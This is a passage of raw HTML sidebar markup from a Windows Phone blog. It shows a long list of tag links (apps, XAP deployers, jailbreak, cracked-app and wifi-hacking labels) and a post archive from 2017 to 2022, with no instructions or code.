<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
